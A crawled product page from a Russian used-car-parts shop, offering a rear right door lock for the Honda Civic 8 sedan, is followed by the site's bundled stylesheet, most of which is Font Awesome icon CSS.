

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magnatit.ru/Honda/Civic_8_4D_(FN_FK)/%D0%9A%D1%83%D0%B7%D0%BE%D0%B2_%D0%B2%D0%BD%D1%83%D1%82%D1%80%D0%B8/%D0%97%D0%B0%D0%BC%D0%BE%D0%BA_%D0%B4%D0%B2%D0%B5%D1%80%D0%B8_%D0%B7%D0%B0%D0%B4%D0%BD%D0%B5%D0%B9_%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D0%B9/029227502/
body_size: 3633
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <META charset="UTF-8" />
 <meta content="width=device-width, initial-scale=1.0" name="viewport">
 <META name="description" content="Замок двери задней правой 72610SNBE01 2 контакта для Honda Civic 8 4D (FN FK), разборка Honda Civic 8 4D (FN FK), запчасти для Honda" />
 <META name="keywords" content="1, Замок двери задней правой 72610SNBE01 2 контакта, Honda, Civic 8 4D (FN FK), Замок двери задней правой" />
 <link rel="author" href="http://magnatit.ru" />
 <link rel="shortcut icon" href="/favicon.ico" />
 <link rel="stylesheet" href="/jas/ver,1.2.css;common.css;pages,parts.css;pages,cart.css;pages,comments.css">
 <title>Купить б/у Замок двери задней правой 72610SNBE01 2 контакта для Honda Civic 8 4D (FN FK) 2006 - 2012 72610SNBE01 по цене 675.00 руб на разборке Magnatit</title>
</head>
<body class="js Body">

<div id="page-wrapper">
  <div class="page-panel"><a href="/" class="logo-small"><img src="/img/logo-small.png"></a></div>

    <header>
    <div class="grid-row">
      <div class="grid-cell col1">
        Интернет-магазин запчастей Магнатит<br>
        Автозапчасти для иномарок с Авторазборки<br>
        Доставка по России и в страны СНГ
      </div>
      <div class="grid-cell col2">
        <img src="/img/sp.gif" class="icon phone-red">+7 (831) <span><a class="tel" href="tel:+78312100707" onclick="yaCounter24659414.reachGoal ('CLICKONPHONE'); return true;">210-07-07</a></span>
        <a href="#!" class="js classHttp" onclick="return { target: 'callback', params: { c: 'classForm', m: 'callBack' }, center: true, width: '500px' };">Заказать звонок</a>
      </div>
      <div class="grid-cell col3">
        <div class="user-block">

  <img src="/img/sp.gif" class="icon user"><a href="/user/?udo=enter" class="js classHttp none" onclick="return { c: 'classUsers', m: 'Users' };">Личный кабинет</a>

</div>
        <div class="cart">
          <a href="/cart/" style="float:left;"><img src="/img/sp.gif" class="icon cart-white">Корзина</a>
          <a href="/cart/" class="js classHttp none" onclick="return { target: 'orderlist', c: 'classPartsCart', m: 'partsCart', params: { pcdo: 'Show' }, width: '650px' };" style="float:right;"><div class="arrow-white"></div></a>
        </div>
      </div>
    </div>
  </header>
<style>
a.tel {color: inherit;text-decoration: none;}
</style>

  <ul class="js PopupMenu page-menu clear">
<li>
  <a href="/"><img src="/img/home.png"></a>
</li>
<li class="js PopupMenu_Core" onclick="return { id: '1' };">
  <a href="/parts/" class="current">Запчасти б/у</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '3' };">
  <a href="/payments/">Оплата</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '4' };">
  <a href="/delivery/">Доставка</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '12' };">
  <a href="/articles/">Автомир</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '13' };">
  <a href="/return/">Возврат</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '18' };">
  <a href="/buyout/">Автовыкуп</a>

</li><li class="js PopupMenu_Core" onclick="return { id: '9' };">
  <a href="/contacts/">Контакты</a>

</li></ul>
  <div class="page-body">

    <div class="path">
      <a href="/">Главная</a> /
      <a href="/Honda/">Honda</a> /
      <a href="/Honda/Civic_8_4D_(FN_FK)/">Honda Civic 8 4D (FN FK)</a> /
      <a href="/Honda/Civic_8_4D_(FN_FK)/Кузов_внутри/">Кузов внутри</a> /
      <a href="/Honda/Civic_8_4D_(FN_FK)/Кузов_внутри/Замок_двери_задней_правой/">Замок двери задней правой</a> /
  </div><div class="part-element clear">

  <h1>Замок двери задней правой 72610SNBE01 2 контакта Honda</h1>

      <div class="js classHttp_Image element-images">
    <img src="/imagepreview/350x350/data/89879.20190815_145040_1797393886.jpg" title="Замок двери задней правой 72610SNBE01 2 контакта" alt="Замок двери задней правой 72610SNBE01 2 контакта Honda Civic 8 4D (FN FK)" class="js classHttp_Image_Preview" onclick="return { target: 'image-view', Key: 'im0', width: '900px', center: true, src: '/imagepreview/900/data/89879.20190815_145040_1797393886.jpg' };" title="Замок двери задней правой 72610SNBE01 2 контакта Honda">
                                    <img src="/imagepreview/100x100/data/89879.20190815_145055_-1098267759.jpg" class="js classHttp_Image_Preview image-preview" onclick="return { target: 'image-view', Key: 'im2', width: '900px', center: true, src: '/imagepreview/900/data/89879.20190815_145055_-1098267759.jpg' };">                 <img src="/imagepreview/100x100/data/89879.20190815_145111_-1781266298.jpg" class="js classHttp_Image_Preview image-preview" onclick="return { target: 'image-view', Key: 'im3', width: '900px', center: true, src: '/imagepreview/900/data/89879.20190815_145111_-1781266298.jpg' };">                 <img src="/imagepreview/100x100/data/89879.20190815_145126_1208461614.jpg" class="js classHttp_Image_Preview image-preview" onclick="return { target: 'image-view', Key: 'im4', width: '900px', center: true, src: '/imagepreview/900/data/89879.20190815_145126_1208461614.jpg' };">                 <img src="/imagepreview/100x100/data/89879.20190815_145138_1060120937.jpg" class="js classHttp_Image_Preview image-preview" onclick="return { target: 'image-view', Key: 'im5', width: '900px', center: true, src: '/imagepreview/900/data/89879.20190815_145138_1060120937.jpg' };">                 <img src="/imagepreview/100x100/data/89879.20190815_145153_1138655690.jpg" class="js classHttp_Image_Preview image-preview" onclick="return { target: 'image-view', Key: 'im6', width: '900px', center: true, src: '/imagepreview/900/data/89879.20190815_145153_1138655690.jpg' };">       </div>

  <div class="element-params">

    <div class="grid-row">
      <div class="grid-cell c1of3">Марка / Модель</div>
      <div class="grid-cell c2of3">
                  <b>Honda</b><br>
          <div class="element-models">Civic 8 4D (FN FK)<br></div>              </div>
    </div>
        <div class="grid-row">
      <div class="grid-cell c1of3">Оригинальный номер</div>
      <div class="grid-cell c2of3">
        72610SNBE01<br>              </div>
    </div>
          <div class="grid-row">
        <div class="grid-cell c1of3">Производитель</div>
        <div class="grid-cell c2of3">Honda</div>
      </div>
                  <div class="grid-row">
        <div class="grid-cell c1of3">Год</div>
        <div class="grid-cell c2of3">2006 - 2012</div>
      </div>
        <div class="grid-row">
      <div class="grid-cell c1of3">Состояние</div>
      <div class="grid-cell c2of3">
    <span class="element-type">Б/У оригинальная</span>
              </div>
    </div>
            <div class="grid-row">
      <div class="grid-cell c1of3" style="color:#a7a7a7">Внутренний номер</div>
      <div class="grid-cell c2of3" style="color:#a7a7a7">029227502</div>
    </div>
    
    <div class="element-desc">
      <p>Замок двери задней правой 2 контакта, <br />
оригинальный номер 72610SNBE01 <br />
(аналогичен 72610SNBE02, 72610SNBE04),  <br />
для автомобилей Honda Civic 4D 2006-2012 <br />
гг..<br />
Купить оригинальные б/у и новые запчасти <br />
вы можете на нашей авторазборке <br />
МАГНАТИТ по адресу: г. Н. Новгород, пос. <br />
Новинки, ул. Окская, стр. 21 или в нашем <br />
интернет-магазине.</p>

      <div class="element-price">
                <div class="element-wearprice"><span>750 руб.</span> <span class="element-discount">-10%</span></div>        Цена: <span>675.00 руб.</span>
      </div>

                    <a href="/cart/?pcdo=Update&ci[89879]=1" class="js classHttp none button red" onclick="return { target: 'order', c: 'classPartsCart', m: 'partsCart', params: {  }, width: '650px', cache: false };">в корзину</a>
            <a href="#" class="js classHttp button none" onclick="return { target: 'cheaperPrice', c: 'classForm', m: 'cheaperPrice', params: { P_Code: 89879 }, center: true, width: '60%' };">Нашли дешевле?</a>
    </div>

  </div>

  
</div>

<h2>Аналогичные запчасти б/у</h2>

<div class="analogue-list"><div class="analogue-element">
  <h3><a href="/Honda/Civic_8_4D_(FN_FK)/Кузов_внутри/Замок_двери_задней_правой/186773428/">Замок двери задней правой 72610SNBE01 2 контакта</a></h3>
  <p>Honda&nbsp;72610SNBE01</p>

    <a class="element-image" href="/Honda/Civic_8_4D_(FN_FK)/Кузов_внутри/Замок_двери_задней_правой/186773428/"><img src="/imagepreview/200x200/data/89880.20190815_144800_1040266125.jpg" alt="Замок двери задней правой 72610SNBE01 2 контакта"></a>

      <div class="element-price">
                <div class="element-wearprice"><span>750 руб.</span> <span class="element-discount">-10%</span></div>        Цена: <span>675.00 руб.</span>
      </div>

</div></div><div class="path">
      <a href="/">Главная</a> /
      <a href="/Honda/">Honda</a> /
      <a href="/Honda/Civic_8_4D_(FN_FK)/">Honda Civic 8 4D (FN FK)</a> /
      <a href="/Honda/Civic_8_4D_(FN_FK)/Кузов_внутри/">Кузов внутри</a> /
      <a href="/Honda/Civic_8_4D_(FN_FK)/Кузов_внутри/Замок_двери_задней_правой/">Замок двери задней правой</a> /
  </div>
  </div>

  <div id="page-pusher"></div>
</div>

<footer>
  <div class="grid-row">
    <div class="grid-cell c2of3">

      &copy; Магнатит, 2006-2021<br>
      Нижний Новгород, Богородский район, посёлок Новинки, ул. Окская, строение 21  <a href="/contacts/">Смотреть на карте</a><br>
      Телефон: +7 (831) 210-07-07; +7 (901) 870-07-07 (Viber WhatsApp)<br>
      Отдел региональных продаж: +7 (831) 210-06-06; +7 901 870 06 06<br>
      Email: magnatit@magnatit.ru<br>

    </div>
    <div class="grid-cell c1of3" style="margin-top: 6px;">

      <div class="addthis_horizontal_follow_toolbox"></div>
      <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5702843f34d6017c"></script>

    </div>
  </div>
</footer>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {ip: "52.14.213.252"};
(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter24659414 = new Ya.Metrika({
id:24659414,
params:window.yaParams,
webvisor:true,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true});
} catch(e) { }
});

var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/24659414" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="//code.jivosite.com/widget.js" data-jv-id="yqQlEOn8AY" async></script>
<a href="#SearchForm" class="js Scroller ancor-top floating-hidden" onclick="return { ancor: 'SearchForm' };" title="Наверх"><img src="/img/up.png"></a>

<script type="text/javascript" src="/jas/ver,1.2.js;common.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://magnatit.ru/jas/ver,1.2.css;common.css;pages,parts.css;pages,cart.css;pages,comments.css
body_size: 13703
content:

/*!
*  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
*  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
*/
/* FONT PATH
* -------------------------- */
@font-face {
font-family: 'FontAwesome';
src: url('/fonts/fontawesome-webfont.eot?v=4.7.0');
src: url('/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
url('/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
url('/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
url('/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
url('/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
font-weight: normal;
font-style: normal;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
font-size: 1.33333333em;
line-height: 0.75em;
vertical-align: -15%;
}
.fa-2x {
font-size: 2em;
}
.fa-3x {
font-size: 3em;
}
.fa-4x {
font-size: 4em;
}
.fa-5x {
font-size: 5em;
}
.fa-fw {
width: 1.28571429em;
text-align: center;
}
.fa-ul {
padding-left: 0;
margin-left: 2.14285714em;
list-style-type: none;
}
.fa-ul > li {
position: relative;
}
.fa-li {
position: absolute;
left: -2.14285714em;
width: 2.14285714em;
top: 0.14285714em;
text-align: center;
}
.fa-li.fa-lg {
left: -1.85714286em;
}
.fa-border {
padding: .2em .25em .15em;
border: solid 0.08em #eeeeee;
border-radius: .1em;
}
.fa-pull-left {
float: left;
}
.fa-pull-right {
float: right;
}
.fa.fa-pull-left {
margin-right: .3em;
}
.fa.fa-pull-right {
margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
float: right;
}
.pull-left {
float: left;
}
.fa.pull-left {
margin-right: .3em;
}
.fa.pull-right {
margin-left: .3em;
}
.fa-spin {
-webkit-animation: fa-spin 2s infinite linear;
animation: fa-spin 2s infinite linear;
}
.fa-pulse {
-webkit-animation: fa-spin 1s infinite steps(8);
animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
@keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
.fa-rotate-90 {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
}
.fa-rotate-180 {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
-webkit-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
.fa-rotate-270 {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
-webkit-transform: rotate(270deg);
-ms-transform: rotate(270deg);
transform: rotate(270deg);
}
.fa-flip-horizontal {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
-webkit-transform: scale(-1, 1);
-ms-transform: scale(-1, 1);
transform: scale(-1, 1);
}
.fa-flip-vertical {
-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
-webkit-transform: scale(1, -1);
-ms-transform: scale(1, -1);
transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
filter: none;
}
.fa-stack {
position: relative;
display: inline-block;
width: 2em;
height: 2em;
line-height: 2em;
vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
position: absolute;
left: 0;
width: 100%;
text-align: center;
}
.fa-stack-1x {
line-height: inherit;
}
.fa-stack-2x {
font-size: 2em;
}
.fa-inverse {
color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-glass:before {
content: "\f000";
}
.fa-music:before {
content: "\f001";
}
.fa-search:before {
content: "\f002";
}
.fa-envelope-o:before {
content: "\f003";
}
.fa-heart:before {
content: "\f004";
}
.fa-star:before {
content: "\f005";
}
.fa-star-o:before {
content: "\f006";
}
.fa-user:before {
content: "\f007";
}
.fa-film:before {
content: "\f008";
}
.fa-th-large:before {
content: "\f009";
}
.fa-th:before {
content: "\f00a";
}
.fa-th-list:before {
content: "\f00b";
}
.fa-check:before {
content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
content: "\f00d";
}
.fa-search-plus:before {
content: "\f00e";
}
.fa-search-minus:before {
content: "\f010";
}
.fa-power-off:before {
content: "\f011";
}
.fa-signal:before {
content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
content: "\f013";
}
.fa-trash-o:before {
content: "\f014";
}
.fa-home:before {
content: "\f015";
}
.fa-file-o:before {
content: "\f016";
}
.fa-clock-o:before {
content: "\f017";
}
.fa-road:before {
content: "\f018";
}
.fa-download:before {
content: "\f019";
}
.fa-arrow-circle-o-down:before {
content: "\f01a";
}
.fa-arrow-circle-o-up:before {
content: "\f01b";
}
.fa-inbox:before {
content: "\f01c";
}
.fa-play-circle-o:before {
content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
content: "\f01e";
}
.fa-refresh:before {
content: "\f021";
}
.fa-list-alt:before {
content: "\f022";
}
.fa-lock:before {
content: "\f023";
}
.fa-flag:before {
content: "\f024";
}
.fa-headphones:before {
content: "\f025";
}
.fa-volume-off:before {
content: "\f026";
}
.fa-volume-down:before {
content: "\f027";
}
.fa-volume-up:before {
content: "\f028";
}
.fa-qrcode:before {
content: "\f029";
}
.fa-barcode:before {
content: "\f02a";
}
.fa-tag:before {
content: "\f02b";
}
.fa-tags:before {
content: "\f02c";
}
.fa-book:before {
content: "\f02d";
}
.fa-bookmark:before {
content: "\f02e";
}
.fa-print:before {
content: "\f02f";
}
.fa-camera:before {
content: "\f030";
}
.fa-font:before {
content: "\f031";
}
.fa-bold:before {
content: "\f032";
}
.fa-italic:before {
content: "\f033";
}
.fa-text-height:before {
content: "\f034";
}
.fa-text-width:before {
content: "\f035";
}
.fa-align-left:before {
content: "\f036";
}
.fa-align-center:before {
content: "\f037";
}
.fa-align-right:before {
content: "\f038";
}
.fa-align-justify:before {
content: "\f039";
}
.fa-list:before {
content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
content: "\f03b";
}
.fa-indent:before {
content: "\f03c";
}
.fa-video-camera:before {
content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
content: "\f03e";
}
.fa-pencil:before {
content: "\f040";
}
.fa-location:before,
.fa-map-marker:before {
content: "\f041";
}
.fa-adjust:before {
content: "\f042";
}
.fa-tint:before {
content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
content: "\f044";
}
.fa-share-square-o:before {
content: "\f045";
}
.fa-check-square-o:before {
content: "\f046";
}
.fa-arrows:before {
content: "\f047";
}
.fa-step-backward:before {
content: "\f048";
}
.fa-fast-backward:before {
content: "\f049";
}
.fa-backward:before {
content: "\f04a";
}
.fa-play:before {
content: "\f04b";
}
.fa-pause:before {
content: "\f04c";
}
.fa-stop:before {
content: "\f04d";
}
.fa-forward:before {
content: "\f04e";
}
.fa-fast-forward:before {
content: "\f050";
}
.fa-step-forward:before {
content: "\f051";
}
.fa-eject:before {
content: "\f052";
}
.fa-chevron-left:before {
content: "\f053";
}
.fa-chevron-right:before {
content: "\f054";
}
.fa-plus-circle:before {
content: "\f055";
}
.fa-minus-circle:before {
content: "\f056";
}
.fa-times-circle:before {
content: "\f057";
}
.fa-check-circle:before {
content: "\f058";
}
.fa-question-circle:before {
content: "\f059";
}
.fa-info-circle:before {
content: "\f05a";
}
.fa-crosshairs:before {
content: "\f05b";
}
.fa-times-circle-o:before {
content: "\f05c";
}
.fa-check-circle-o:before {
content: "\f05d";
}
.fa-ban:before {
content: "\f05e";
}
.fa-arrow-left:before {
content: "\f060";
}
.fa-arrow-right:before {
content: "\f061";
}
.fa-arrow-up:before {
content: "\f062";
}
.fa-arrow-down:before {
content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
content: "\f064";
}
.fa-expand:before {
content: "\f065";
}
.fa-compress:before {
content: "\f066";
}
.fa-plus:before {
content: "\f067";
}
.fa-minus:before {
content: "\f068";
}
.fa-asterisk:before {
content: "\f069";
}
.fa-exclamation-circle:before {
content: "\f06a";
}
.fa-gift:before {
content: "\f06b";
}
.fa-leaf:before {
content: "\f06c";
}
.fa-fire:before {
content: "\f06d";
}
.fa-eye:before {
content: "\f06e";
}
.fa-eye-slash:before {
content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
content: "\f071";
}
.fa-plane:before {
content: "\f072";
}
.fa-calendar:before {
content: "\f073";
}
.fa-random:before {
content: "\f074";
}
.fa-comment:before {
content: "\f075";
}
.fa-magnet:before {
content: "\f076";
}
.fa-chevron-up:before {
content: "\f077";
}
.fa-chevron-down:before {
content: "\f078";
}
.fa-retweet:before {
content: "\f079";
}
.fa-shopping-cart:before {
content: "\f07a";
}
.fa-folder:before {
content: "\f07b";
}
.fa-folder-open:before {
content: "\f07c";
}
.fa-arrows-v:before {
content: "\f07d";
}
.fa-arrows-h:before {
content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
content: "\f080";
}
.fa-twitter-square:before {
content: "\f081";
}
.fa-facebook-square:before {
content: "\f082";
}
.fa-camera-retro:before {
content: "\f083";
}
.fa-key:before {
content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
content: "\f085";
}
.fa-comments:before {
content: "\f086";
}
.fa-thumbs-o-up:before {
content: "\f087";
}
.fa-thumbs-o-down:before {
content: "\f088";
}
.fa-star-half:before {
content: "\f089";
}
.fa-heart-o:before {
content: "\f08a";
}
.fa-sign-out:before {
content: "\f08b";
}
.fa-linkedin-square:before {
content: "\f08c";
}
.fa-thumb-tack:before {
content: "\f08d";
}
.fa-external-link:before {
content: "\f08e";
}
.fa-sign-in:before {
content: "\f090";
}
.fa-trophy:before {
content: "\f091";
}
.fa-github-square:before {
content: "\f092";
}
.fa-upload:before {
content: "\f093";
}
.fa-lemon-o:before {
content: "\f094";
}
.fa-phone:before {
content: "\f095";
}
.fa-square-o:before {
content: "\f096";
}
.fa-bookmark-o:before {
content: "\f097";
}
.fa-phone-square:before {
content: "\f098";
}
.fa-twitter:before {
content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
content: "\f09a";
}
.fa-github:before {
content: "\f09b";
}
.fa-unlock:before {
content: "\f09c";
}
.fa-credit-card:before {
content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
content: "\f09e";
}
.fa-hdd-o:before {
content: "\f0a0";
}
.fa-bullhorn:before {
content: "\f0a1";
}
.fa-bell:before {
content: "\f0f3";
}
.fa-certificate:before {
content: "\f0a3";
}
.fa-hand-o-right:before {
content: "\f0a4";
}
.fa-hand-o-left:before {
content: "\f0a5";
}
.fa-hand-o-up:before {
content: "\f0a6";
}
.fa-hand-o-down:before {
content: "\f0a7";
}
.fa-arrow-circle-left:before {
content: "\f0a8";
}
.fa-arrow-circle-right:before {
content: "\f0a9";
}
.fa-arrow-circle-up:before {
content: "\f0aa";
}
.fa-arrow-circle-down:before {
content: "\f0ab";
}
.fa-globe:before {
content: "\f0ac";
}
.fa-wrench:before {
content: "\f0ad";
}
.fa-tasks:before {
content: "\f0ae";
}
.fa-filter:before {
content: "\f0b0";
}
.fa-briefcase:before {
content: "\f0b1";
}
.fa-arrows-alt:before {
content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
content: "\f0c1";
}
.fa-cloud:before {
content: "\f0c2";
}
.fa-flask:before {
content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
content: "\f0c5";
}
.fa-paperclip:before {
content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
content: "\f0c7";
}
.fa-square:before {
content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
content: "\f0c9";
}
.fa-list-ul:before {
content: "\f0ca";
}
.fa-list-ol:before {
content: "\f0cb";
}
.fa-strikethrough:before {
content: "\f0cc";
}
.fa-underline:before {
content: "\f0cd";
}
.fa-table:before {
content: "\f0ce";
}
.fa-magic:before {
content: "\f0d0";
}
.fa-truck:before {
content: "\f0d1";
}
.fa-pinterest:before {
content: "\f0d2";
}
.fa-pinterest-square:before {
content: "\f0d3";
}
.fa-google-plus-square:before {
content: "\f0d4";
}
.fa-google-plus:before {
content: "\f0d5";
}
.fa-money:before {
content: "\f0d6";
}
.fa-caret-down:before {
content: "\f0d7";
}
.fa-caret-up:before {
content: "\f0d8";
}
.fa-caret-left:before {
content: "\f0d9";
}
.fa-caret-right:before {
content: "\f0da";
}
.fa-columns:before {
content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
content: "\f0de";
}
.fa-mail:before,
.fa-envelope:before {
content: "\f0e0";
}
.fa-linkedin:before {
content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
content: "\f0e4";
}
.fa-comment-o:before {
content: "\f0e5";
}
.fa-comments-o:before {
content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
content: "\f0e7";
}
.fa-sitemap:before {
content: "\f0e8";
}
.fa-umbrella:before {
content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
content: "\f0ea";
}
.fa-lightbulb-o:before {
content: "\f0eb";
}
.fa-exchange:before {
content: "\f0ec";
}
.fa-cloud-download:before {
content: "\f0ed";
}
.fa-cloud-upload:before {
content: "\f0ee";
}
.fa-user-md:before {
content: "\f0f0";
}
.fa-stethoscope:before {
content: "\f0f1";
}
.fa-suitcase:before {
content: "\f0f2";
}
.fa-bell-o:before {
content: "\f0a2";
}
.fa-coffee:before {
content: "\f0f4";
}
.fa-cutlery:before {
content: "\f0f5";
}
.fa-file-text-o:before {
content: "\f0f6";
}
.fa-building-o:before {
content: "\f0f7";
}
.fa-hospital-o:before {
content: "\f0f8";
}
.fa-ambulance:before {
content: "\f0f9";
}
.fa-medkit:before {
content: "\f0fa";
}
.fa-fighter-jet:before {
content: "\f0fb";
}
.fa-beer:before {
content: "\f0fc";
}
.fa-h-square:before {
content: "\f0fd";
}
.fa-plus-square:before {
content: "\f0fe";
}
.fa-angle-double-left:before {
content: "\f100";
}
.fa-angle-double-right:before {
content: "\f101";
}
.fa-angle-double-up:before {
content: "\f102";
}
.fa-angle-double-down:before {
content: "\f103";
}
.fa-angle-left:before {
content: "\f104";
}
.fa-angle-right:before {
content: "\f105";
}
.fa-angle-up:before {
content: "\f106";
}
.fa-angle-down:before {
content: "\f107";
}
.fa-desktop:before {
content: "\f108";
}
.fa-laptop:before {
content: "\f109";
}
.fa-tablet:before {
content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
content: "\f10b";
}
.fa-circle-o:before {
content: "\f10c";
}
.fa-quote-left:before {
content: "\f10d";
}
.fa-quote-right:before {
content: "\f10e";
}
.fa-spinner:before {
content: "\f110";
}
.fa-circle:before {
content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
content: "\f112";
}
.fa-github-alt:before {
content: "\f113";
}
.fa-folder-o:before {
content: "\f114";
}
.fa-folder-open-o:before {
content: "\f115";
}
.fa-smile-o:before {
content: "\f118";
}
.fa-frown-o:before {
content: "\f119";
}
.fa-meh-o:before {
content: "\f11a";
}
.fa-gamepad:before {
content: "\f11b";
}
.fa-keyboard-o:before {
content: "\f11c";
}
.fa-flag-o:before {
content: "\f11d";
}
.fa-flag-checkered:before {
content: "\f11e";
}
